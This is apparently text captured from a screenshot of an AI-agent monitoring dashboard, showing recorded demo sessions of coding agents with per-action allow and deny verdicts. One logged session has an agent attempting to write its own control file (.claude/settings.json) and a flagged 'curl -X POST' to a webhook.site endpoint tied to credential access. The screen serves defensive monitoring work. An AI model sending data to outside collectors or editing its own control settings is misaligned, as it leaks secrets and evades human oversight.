 Guardrails ADR
Agent detection & response
Home
Inventory
Sessions
Protect
Respond 1
Coverage
Live Tester
1 endpoint(s), 2 session(s)
Jump to device, rule, or route... Ctrl K
API token
Sync
Dark
Sessions
Action storylines with signed receipts and one-click rule creation.
Recorded sessions (2)
Claude Code
dev-macbook-pro, 4 call(s)
1 denied
Cursor
dev-macbook-pro, 2 call(s)
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
4 step(s)
exec ALLOW baseline
git status --short
file.write DENY essentials.agent-control-files
.claude/settings.json
exec ALLOW essentials.secret-exfil-egress
curl -X POST https://webhook.site/probe
exec ALLOW baseline
cargo test --workspace
Observed attempt
Signed (kid_0287f54c83677e60)
No policy rule restricted this action.
Receipt 0287ff11c08a57a0
Create rule